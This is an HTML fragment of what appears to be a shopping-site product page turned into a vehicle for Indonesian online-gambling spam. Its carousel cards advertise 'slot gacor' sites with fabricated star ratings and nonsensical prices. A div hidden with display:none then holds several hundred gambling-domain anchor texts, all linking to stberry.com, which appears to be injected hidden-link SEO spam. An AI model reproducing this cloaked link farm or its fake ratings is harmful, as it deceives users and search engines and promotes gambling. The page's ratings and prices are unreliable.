                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2138)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$777.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$777.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12349.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12349.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@4]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT GACOR TERBARU" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT GACOR TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2758)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.88 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.88 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$199.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$199.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@5]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT TERBARU" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(291)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12362.45 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12362.45 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point'>
                <!--F#4[@6]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT777</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(777)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$303.63 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$303.63 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$138.75 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$138.75 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div data-nosnippet="true" style="display:none">
<a href="https://stberry.com/">slotmega511.online -</a>
<a href="https://stberry.com/">slotmicrostar88s.online-</a>
<a href="https://stberry.com/">slotmenang989.online-</a>
<a href="https://stberry.com/">slot777maxwin5000x.online -</a>
<a href="https://stberry.com/">slot777mudahmen4ng.online -top-</a>
<a href="https://stberry.com/">slot88resmijp.site -</a>
<a href="https://stberry.com/">maxwin369max.online -top-</a>
<a href="https://stberry.com/">maxwin191pastijp.site -</a>
<a href="https://stberry.com/">maxwin51gacor.online -</a>
<a href="https://stberry.com/">gacor2222jp.space -</a>
<a href="https://stberry.com/">gacor5005win.site -</a>
<a href="https://stberry.com/">gacor77bonus30k.cyou -</a>
<a href="https://stberry.com/">slot888deposit10kjepe.online -top-</a>
<a href="https://stberry.com/">sengtoto189vip.online -</a>
<a href="https://stberry.com/">sengtotojpe99.online -</a>
<a href="https://stberry.com/">semutwin77vvip.online -</a>
<a href="https://stberry.com/">kapten808hoki.online -</a>
<a href="https://stberry.com/">cair77win.online -</a>
<a href="https://stberry.com/">ledak388fox.site -</a>
<a href="https://stberry.com/">ledak388or.site -</a>
<a href="https://stberry.com/">ledak388pastijp.online -</a>
<a href="https://stberry.com/">ledak388hok1.online -</a>
<a href="https://stberry.com/">ledak388slots.online -</a>
<a href="https://stberry.com/">lunatogel102win.online -</a>
<a href="https://stberry.com/">luna388togelz.online -</a>
<a href="https://stberry.com/">panen138kayaraya.com -</a>
<a href="https://stberry.com/">panen77pastiwd.com -</a>
<a href="https://stberry.com/">empire8877gg.site -</a>
<a href="https://stberry.com/">emon712gac0r.space -</a>
<a href="https://stberry.com/">situs slot mahjong--com.rajahoki123</a>
<a href="https://stberry.com/">situs mahjong -- gacors rajahoki123</a>
<a href="https://stberry.com/">slot mahjong --com.mantra55.com</a>
<a href="https://stberry.com/">slot gacor mahjong--rajadewa138🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--com(m55.mantra55.com)</a>
<a href="https://stberry.com/">scatter777hitam.site -</a>
<a href="https://stberry.com/">slot888xgac0rbos.online -</a>
<a href="https://stberry.com/">wibu69bonus30k.cyou -</a>
<a href="https://stberry.com/">jackpot108jumbo.online -</a>
<a href="https://stberry.com/">slot888wingac0r.online -</a>
<a href="https://stberry.com/">slotgacors303.online -</a>
<a href="https://stberry.com/">slotbonus999.online -</a>
<a href="https://stberry.com/">slotbandarjp.online -</a>
<a href="https://stberry.com/">slotjp888b.online -</a>
<a href="https://stberry.com/">asia300evo.online -</a>
<a href="https://stberry.com/">bunga899gac0r.site -</a>
<a href="https://stberry.com/">bunga108hoki.site -</a>
<a href="https://stberry.com/">gacor1401win.site -</a>
<a href="https://stberry.com/">gacor6000qq.site -</a>
<a href="https://stberry.com/">gacor8000dx.site -</a>
<a href="https://stberry.com/">megawins788.online -</a>
<a href="https://stberry.com/">situsgacor999vip.site -</a>
<a href="https://stberry.com/">situscuanmudah40jt.online -</a>
<a href="https://stberry.com/">linkslotcuan50jt.online -</a>
<a href="https://stberry.com/">linkterbaru2026id.site -</a>
<a href="https://stberry.com/">hujantoto15cyn.casa -</a>
<a href="https://stberry.com/">tuna808win.online -</a>
<a href="https://stberry.com/">tuna889x.online -</a>
<a href="https://stberry.com/">bimabets807.online -</a>
<a href="https://stberry.com/">musang778wins.online -</a>
<a href="https://stberry.com/">musang178ls.site -</a>
<a href="https://stberry.com/">badak277gcr.online -</a>
<a href="https://stberry.com/">badak178pit.buzz -</a>
<a href="https://stberry.com/">bobatoto57vox.lat -</a>
<a href="https://stberry.com/">banteng778win.online -</a>
<a href="https://stberry.com/">bandar808win.site -</a>
<a href="https://stberry.com/">sensasi7gac0r.site -</a>
<a href="https://stberry.com/">kpktotowins818.online -</a>
<a href="https://stberry.com/">kpktoto585win.online -</a>
<a href="https://stberry.com/">pulaujudol889.online -</a>
<a href="https://stberry.com/">pulitoto17join.site -</a>
<a href="https://stberry.com/">slotautowd80jt.online -</a>
<a href="https://stberry.com/">rajabandotjpe99.online -</a>
<a href="https://stberry.com/">rajabandot878.online -</a>
<a href="https://stberry.com/">rajabandots.online -</a>
<a href="https://stberry.com/">bonaslotbonuss30k.cyou -</a>
<a href="https://stberry.com/">situs gacor mahjong--com(rajahoki123)com</a>
<a href="https://stberry.com/">situs slot mahjong--com(m55.mantra55.com)</a>
<a href="https://stberry.com/">link gacor mahjong--wibu69jp🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--agen108🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108🌂</a>
<a href="https://stberry.com/">slot gacor mahjong--pp(rajahoki123.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--pg(mantra55)</a>
<a href="https://stberry.com/">slot mahjong --ns(nslot99)</a>
<a href="https://stberry.com/">situs gacor mahjong--rajadewa138🤪👈</a>
<a href="https://stberry.com/">betwin688cuan.online -</a>
<a href="https://stberry.com/">betcash389.site -</a>
<a href="https://stberry.com/">indocair96box.site -</a>
<a href="https://stberry.com/">nagahoki800win.site -</a>
<a href="https://stberry.com/">naga88wins.online -</a>
<a href="https://stberry.com/">nagawin24jet.online -</a>
<a href="https://stberry.com/">qqslot777klik30k.cyou -</a>
<a href="https://stberry.com/">paris707pastiwd.online -</a>
<a href="https://stberry.com/">empire997wins.online -</a>
<a href="https://stberry.com/">empires88gcr.online -</a>
<a href="https://stberry.com/">angkasakti303.site -</a>
<a href="https://stberry.com/">angkasa138asik.site -jepe100jt-</a>
<a href="https://stberry.com/">slotjp888x.online-</a>
<a href="https://stberry.com/">slotckhago66.online -</a>
<a href="https://stberry.com/">spaceman111slots.online -</a>
<a href="https://stberry.com/">mahjong50web.online -</a>
<a href="https://stberry.com/">inatogel88bri.online -</a>
<a href="https://stberry.com/">inatogel77bni.online -</a>
<a href="https://stberry.com/">berlian889vip.site -</a>
<a href="https://stberry.com/">rakyatjp133.site -</a>
<a href="https://stberry.com/">rakyatjpe99.online -</a>
<a href="https://stberry.com/">royalwin707.online -</a>
<a href="https://stberry.com/">suster123dana.online -</a>
<a href="https://stberry.com/">suster123xl.online -</a>
<a href="https://stberry.com/">suster1234jp.online -</a>
<a href="https://stberry.com/">suster1233gg.site -</a>
<a href="https://stberry.com/">online128g4c0r.site -</a>
<a href="https://stberry.com/">maha434win.online -</a>
<a href="https://stberry.com/">macaubet99vip.site -</a>
<a href="https://stberry.com/">macan368x.online -</a>
<a href="https://stberry.com/">macaubet123vip.site -</a>
<a href="https://stberry.com/">judol899cuan.site -</a>
<a href="https://stberry.com/">judislot919s.online -</a>
<a href="https://stberry.com/">judol333situsjp.site -</a>
<a href="https://stberry.com/">judislot368gac0r.online -top-</a>
<a href="https://stberry.com/">slotrajadewa138login.online -</a>
<a href="https://stberry.com/">slotidrhoki138spin.online -</a>
<a href="https://stberry.com/">slot888gampangmenangs.online -vip-</a>
<a href="https://stberry.com/">kuda707jepe.online -</a>
<a href="https://stberry.com/">nanas90bet.online -</a>
<a href="https://stberry.com/">nanastoto77ovo.online -</a>
<a href="https://stberry.com/">nanastoto77bca.online -</a>
<a href="https://stberry.com/">nanastoto55evo.sbs -</a>
<a href="https://stberry.com/">mawar749win.online -</a>
<a href="https://stberry.com/">badak178tk.site -</a>
<a href="https://stberry.com/">dewihokiwd25jt.online -</a>
<a href="https://stberry.com/">dewi11nm.site -</a>
<a href="https://stberry.com/">dewi353win.online -</a>
<a href="https://stberry.com/">dewa11qwr.com -</a>
<a href="https://stberry.com/">dewa282top.online -</a>
<a href="https://stberry.com/">ratu515win.online -</a>
<a href="https://stberry.com/">maxwin156vip.online -</a>
<a href="https://stberry.com/">maxwin888play.site -</a>
<a href="https://stberry.com/">mponusa777win.site -</a>
<a href="https://stberry.com/">mpo50000jp.online -</a>
<a href="https://stberry.com/">mpo888play.site -</a>
<a href="https://stberry.com/">mpo900autowin.site -</a>
<a href="https://stberry.com/">olxtoto455win.online -</a>
<a href="https://stberry.com/">olxtoto178.site -</a>
<a href="https://stberry.com/">depomahjong168.online -</a>
<a href="https://stberry.com/">deposit99slotjp.space -</a>
<a href="https://stberry.com/">wdbos388situsjp.site -</a>
<a href="https://stberry.com/">wdbos199hokie.online -</a>
<a href="https://stberry.com/">paris88bri.online -</a>
<a href="https://stberry.com/">bandungtoto358.online -</a>
<a href="https://stberry.com/">spaceman00gac0r.space -</a>
<a href="https://stberry.com/">lapak333jepe.site -</a>
<a href="https://stberry.com/">lapak123hoki.site -</a>
<a href="https://stberry.com/">nusantaratrus788.online -</a>
<a href="https://stberry.com/">nusabet88jos.site -</a>
<a href="https://stberry.com/">angkasakti999.site -</a>
<a href="https://stberry.com/">juragan919vip.site -</a>
<a href="https://stberry.com/">kaskustoto28a.site -</a>
<a href="https://stberry.com/">kaskustoto788.site -</a>
<a href="https://stberry.com/">kaskustoto98vip.online -</a>
<a href="https://stberry.com/">agen108gac0r.site -</a>
<a href="https://stberry.com/">agen108linkjp.site -</a>
<a href="https://stberry.com/">bandar800jepe.site -</a>
<a href="https://stberry.com/">oyo88bonuss30k.cyou -</a>
<a href="https://stberry.com/">linktergacors998.online -</a>
<a href="https://stberry.com/">linktergacors899.online -</a>
<a href="https://stberry.com/">alexis424toto.online -</a>
<a href="https://stberry.com/">alexis237hoki.online -</a>
<a href="https://stberry.com/">alexistoto123.site -</a>
<a href="https://stberry.com/">alexistogel3fox.lat -</a>
<a href="https://stberry.com/">alexis135togel.online -</a>
<a href="https://stberry.com/">arjuna777win.online -</a>
<a href="https://stberry.com/">nirwana123win.site -</a>
<a href="https://stberry.com/">nirwana111hoki.site -</a>
<a href="https://stberry.com/">nirwana369linkjp.site -</a>
<a href="https://stberry.com/">qqstar888vvip.online -</a>
<a href="https://stberry.com/">dolantogel53eri.world -</a>
<a href="https://stberry.com/">dolar818win.online -</a>
<a href="https://stberry.com/">topcer33dapat30k.cyou -</a>
<a href="https://stberry.com/">soju868slots.online -</a>
<a href="https://stberry.com/">pakde4dhoki77.online -</a>
<a href="https://stberry.com/">cahayatoto885.site -</a>
<a href="https://stberry.com/">cahayatoto99.online -</a>
<a href="https://stberry.com/">cahayatot088.site -</a>
<a href="https://stberry.com/">hondatoto8898hoki.online -</a>
<a href="https://stberry.com/">hondatoto123jp.online -</a>
<a href="https://stberry.com/">hondatoto88bca.online -</a>
<a href="https://stberry.com/">hondatoto77bri.online -</a>
<a href="https://stberry.com/">4dqueenslot99win.space -</a>
<a href="https://stberry.com/">4dkangmimpitoto.online -</a>
<a href="https://stberry.com/">evostoto64tex.lat -</a>
<a href="https://stberry.com/">ninja66play.online -</a>
<a href="https://stberry.com/">garuda333hoki.site -</a>
<a href="https://stberry.com/">garuda880win.site -</a>
<a href="https://stberry.com/">sbobetrus788.online -</a>
<a href="https://stberry.com/">sbobetexz788.online -</a>
<a href="https://stberry.com/">super339win.online -</a>
<a href="https://stberry.com/">abcsl0t199.online -</a>
<a href="https://stberry.com/">dragon22hoki.online -</a>
<a href="https://stberry.com/">dorahoki88jepe.online -</a>
<a href="https://stberry.com/">dorahoki86.online -</a>
<a href="https://stberry.com/">jostoto11.online -</a>
<a href="https://stberry.com/">kedai155pro.online -</a>
<a href="https://stberry.com/">koko5000sensasional.online -</a>
<a href="https://stberry.com/">koko5000slotsgac0r.online -</a>
<a href="https://stberry.com/">gopay110vip.site -</a>
<a href="https://stberry.com/">gopay555hoki.site -</a>
<a href="https://stberry.com/">ojol777provip.online -</a>
<a href="https://stberry.com/">kangtoto708jp.online -</a>
<a href="https://stberry.com/">latoto189.site -</a>
<a href="https://stberry.com/">jutawanbet05.site -</a>
<a href="https://stberry.com/">jutawanbet99.online -</a>
<a href="https://stberry.com/">gudangslot808x.online -</a>
<a href="https://stberry.com/">mantra622wd.site -</a>
<a href="https://stberry.com/">elang779jp.online -</a>
<a href="https://stberry.com/">yoktogel88 mudah jp.online-</a>
<a href="https://stberry.com/">yoktogel77dana.online -</a>
<a href="https://stberry.com/">buaya77wins.online -</a>
<a href="https://stberry.com/">danajp777vip.site -</a>
<a href="https://stberry.com/">lunatogeljpe99.online -</a>
<a href="https://stberry.com/">danatoto77ovo.online -</a>
<a href="https://stberry.com/">pgbos887vip.online -</a>
<a href="https://stberry.com/">pgsoft8jepemaxwin.online -</a>
<a href="https://stberry.com/">pgsoft978gac0r.site -</a>
<a href="https://stberry.com/">gila138slt.site -gila138gcr-</a>
<a href="https://stberry.com/">situs slot mahjong--com.mantra55</a>
<a href="https://stberry.com/">mega188fox.world -</a>
<a href="https://stberry.com/">megasloto77win.site -</a>
<a href="https://stberry.com/">megawins997.online -</a>
<a href="https://stberry.com/">slotpasticuan15jt.online -</a>
<a href="https://stberry.com/">mawartotocuanhoki30jt.online -</a>
<a href="https://stberry.com/">mawartotogel789.online -</a>
<a href="https://stberry.com/">mawartotoge1987.online -</a>
<a href="https://stberry.com/">mawartotobet77.site -</a>
<a href="https://stberry.com/">mawartoto05ref.world -</a>
<a href="https://stberry.com/">slot777maxwins.online -</a>
<a href="https://stberry.com/">slot777menang50jt online -</a>
<a href="https://stberry.com/">slotmicrostar88c.online -</a>
<a href="https://stberry.com/">slotrajadewa138link.online -</a>
<a href="https://stberry.com/">jin33mantap.com -</a>
<a href="https://stberry.com/">apigacor88win.online -</a>
<a href="https://stberry.com/">zeus138crot.site -</a>
<a href="https://stberry.com/">panen77pastijoss.com -</a>
<a href="https://stberry.com/">congtogel77ryn.yachts -</a>
<a href="https://stberry.com/">zeus138bos.online -</a>
<a href="https://stberry.com/">minitoto321.site -</a>
<a href="https://stberry.com/">surgawin70.online -</a>
<a href="https://stberry.com/">apigacor887oke.online -</a>
<a href="https://stberry.com/">zeus138bni.online -</a>
<a href="https://stberry.com/">wd138dapat30k.cyou -</a>
<a href="https://stberry.com/">angkasa138asik.site -</a>
<a href="https://stberry.com/">mawartoto68ace.cfd -</a>
<a href="https://stberry.com/">spbutoto138jitu.online -</a>
<a href="https://stberry.com/">sakti110maxwin.site -</a>
<a href="https://stberry.com/">apigacor88rp.online -</a>
<a href="https://stberry.com/">puncaktoto66.online -</a>
<a href="https://stberry.com/">aston22hoki.online -</a>
<a href="https://stberry.com/">togel788vips.online -</a>
<a href="https://stberry.com/">aston777gac0r.site -</a>
<a href="https://stberry.com/">angkasa138origin.site -</a>
<a href="https://stberry.com/">togel266cuan.online -</a>
<a href="https://stberry.com/">serverthailand7775.space -</a>
<a href="https://stberry.com/">mariatogeljpe99.online -</a>
<a href="https://stberry.com/">888maxwentrus.space -</a>
<a href="https://stberry.com/">surga19sensasional.online -</a>
<a href="https://stberry.com/">777slotjepengacir.site -</a>
<a href="https://stberry.com/">panen77pastiaman.com -</a>
<a href="https://stberry.com/">zorototogel288.online -</a>
<a href="https://stberry.com/">turbo78link.online -</a>
<a href="https://stberry.com/">macaubet777win.site -</a>
<a href="https://stberry.com/">agen138g4c0r.site -</a>
<a href="https://stberry.com/">surgawin90jp.online -</a>
<a href="https://stberry.com/">panen138linkcuan.com -</a>
<a href="https://stberry.com/">dingdongtogeljpe99.online -</a>
<a href="https://stberry.com/">sultantoto771.online -</a>
<a href="https://stberry.com/">vegas808gac0r.online -</a>
<a href="https://stberry.com/">dingdongtogel321vip.online -</a>
<a href="https://stberry.com/">detik525.online -</a>
<a href="https://stberry.com/">minitoto323.site -</a>
<a href="https://stberry.com/">togel115hoki.online -</a>
<a href="https://stberry.com/">linetogel88pro.online -</a>
<a href="https://stberry.com/">vip555wd.online -</a>
<a href="https://stberry.com/">raja373cuan.online -</a>
<a href="https://stberry.com/">buaya77pros.online -</a>
<a href="https://stberry.com/">jonitogelwd.site -</a>
<a href="https://stberry.com/">coloksgp585win.online -</a>
<a href="https://stberry.com/">luna118togelz.online -</a>
<a href="https://stberry.com/">vip555dri.sbs -</a>
<a href="https://stberry.com/">nonawin88wd.online -</a>
<a href="https://stberry.com/">singa111cuan.online -</a>
<a href="https://stberry.com/">vip555bn.site -</a>
<a href="https://stberry.com/">langit99deposit10k.online -</a>
<a href="https://stberry.com/">jacktoto89.online -</a>
<a href="https://stberry.com/">bentowin123gac0r.online -</a>
<a href="https://stberry.com/">bentowin899.site -</a>
<a href="https://stberry.com/">surga11group.site -</a>
<a href="https://stberry.com/">gila138slt.site -</a>
<a href="https://stberry.com/">asia200j3p3.site -</a>
<a href="https://stberry.com/">jonitogel777x.online -</a>
<a href="https://stberry.com/">luxury110maxwin.site -</a>
<a href="https://stberry.com/">coloksgpura.site -</a>
<a href="https://stberry.com/">raja130maxwin.site -</a>
<a href="https://stberry.com/">kapten808wins.online -</a>
<a href="https://stberry.com/">jonitogel888x.online -</a>
<a href="https://stberry.com/">coloksgpools.online -</a>
<a href="https://stberry.com/">bighoki585win.online -</a>
<a href="https://stberry.com/">jackpot108sg.online -</a>
<a href="https://stberry.com/">zorototo111vip.site -</a>
<a href="https://stberry.com/">rupiahtotocuanwd60jt.online -</a>
<a href="https://stberry.com/">winn771.online -</a>
<a href="https://stberry.com/">merdeka880wins.online -</a>
<a href="https://stberry.com/">dubaitoto889top.online -</a>
<a href="https://stberry.com/">situstergacors889.online -</a>
<a href="https://stberry.com/">situstergacors988.online -</a>
<a href="https://stberry.com/">coloksgp555jp.online -</a>
<a href="https://stberry.com/">king889hok1.online -</a>
<a href="https://stberry.com/">mawartotogel987.online -</a>
<a href="https://stberry.com/">kaskustoto8899pastiwede.online -</a>
<a href="https://stberry.com/">ovoslot818jp.online -</a>
<a href="https://stberry.com/">rajawali55jpe.online -</a>
<a href="https://stberry.com/">bonus138slt.site -</a>
<a href="https://stberry.com/">jackpot235vip.online -</a>
<a href="https://stberry.com/">dultogel585win.online -</a>
<a href="https://stberry.com/">ora78topcer.online -</a>
<a href="https://stberry.com/">jonitogel69.online -</a>
<a href="https://stberry.com/">situsgacor123hoki.site -</a>
<a href="https://stberry.com/">alexis424toto.site -</a>
<a href="https://stberry.com/">joker99tops.online -</a>
<a href="https://stberry.com/">wayang887pro.online -</a>
<a href="https://stberry.com/">depo5kkgac0r.space -</a>
<a href="https://stberry.com/">megasloto777.site -</a>
<a href="https://stberry.com/">luxury12sl0t.online -</a>
<a href="https://stberry.com/">mekar118mr.online -</a>
<a href="https://stberry.com/">luxury100hoki.site -</a>
<a href="https://stberry.com/">vip555sensasional.online -</a>
<a href="https://stberry.com/">waktogel212.online -</a>
<a href="https://stberry.com/">gopay54slot.space -</a>
<a href="https://stberry.com/">rupiahtotogel179.online -</a>
<a href="https://stberry.com/">raja299wins.online -</a>
<a href="https://stberry.com/">kings128gratiss30k.cyou -</a>
<a href="https://stberry.com/">empires888asli.online -</a>
<a href="https://stberry.com/">venom889gcr.site -</a>
<a href="https://stberry.com/">emon789jepe.online -</a>
<a href="https://stberry.com/">jackpot359max.online -top-</a>
<a href="https://stberry.com/">menara88sl0t.online -</a>
<a href="https://stberry.com/">idamantoto77.online -</a>
<a href="https://stberry.com/">indocair19ref.site -</a>
<a href="https://stberry.com/">indocair60pit.cfd -</a>
<a href="https://stberry.com/">indocair78join.online -</a>
<a href="https://stberry.com/">gacor242win.online -</a>
<a href="https://stberry.com/">gacor2000wd.site -</a>
<a href="https://stberry.com/">spbu778gac0r.site -</a>
<a href="https://stberry.com/">spbu771join.site -</a>
<a href="https://stberry.com/">spbu7778spb.site -inispbu777asli-</a>
<a href="https://stberry.com/">sawit7gac0r.site -</a>
<a href="https://stberry.com/">sawit77jepe.site -</a>
<a href="https://stberry.com/">rawit33hoki.online -</a>
<a href="https://stberry.com/">rawit22win.online -</a>
<a href="https://stberry.com/">arjuna818jepe.online -</a>
<a href="https://stberry.com/">dorahoki89.online -</a>
<a href="https://stberry.com/">panda818maxwin.online -</a>
<a href="https://stberry.com/">panda899jp.online -</a>
<a href="https://stberry.com/">asiatogel88gratiss30k.cyou -</a>
<a href="https://stberry.com/">domino909vip.site -</a>
<a href="https://stberry.com/">domino333jepe.site -</a>
<a href="https://stberry.com/">depobos65pay.world -</a>
<a href="https://stberry.com/">deposit99sl0t.online -</a>
<a href="https://stberry.com/">depobos282.online -</a>
<a href="https://stberry.com/">wd288vipplay.online -</a>
<a href="https://stberry.com/">wdbos333linkhoki.site -</a>
<a href="https://stberry.com/">wdbos388vips.site -</a>
<a href="https://stberry.com/">kingdomtotojpe99.online -</a>
<a href="https://stberry.com/">slotidrhoki138wd.online -</a>
<a href="https://stberry.com/">slot888xgacOrbos.online -</a>
<a href="https://stberry.com/">slotlobster988.online -</a>
<a href="https://stberry.com/">slot138jepeterus.com -</a>
<a href="https://stberry.com/">slot888jackpot5000x.online -</a>
<a href="https://stberry.com/">slot888agengacOr.online -</a>
<a href="https://stberry.com/">slot8808maxwin5000x.online -</a>
<a href="https://stberry.com/">slot777deposit10kjepe.online -top-</a>
<a href="https://stberry.com/">mahjongweys777.space -</a>
<a href="https://stberry.com/">mahjongex678.online -</a>
<a href="https://stberry.com/">mahjong110linkhoki.site -</a>
<a href="https://stberry.com/">jebol789vip.online -</a>
<a href="https://stberry.com/">jeboltogel585win.online -</a>
<a href="https://stberry.com/">jeso666slot.site -</a>
<a href="https://stberry.com/">soju889gcr.online -</a>
<a href="https://stberry.com/">soju887jepe.online -</a>
<a href="https://stberry.com/">gatotkaca123yen.online -</a>
<a href="https://stberry.com/">yes722gac0r.space -</a>
<a href="https://stberry.com/">yes7775rg.site -</a>
<a href="https://stberry.com/">yes77slt.site -linkyes77gac0r-</a>
<a href="https://stberry.com/">zorototo123win.site -</a>
<a href="https://stberry.com/">zorototo303jepe.site -</a>
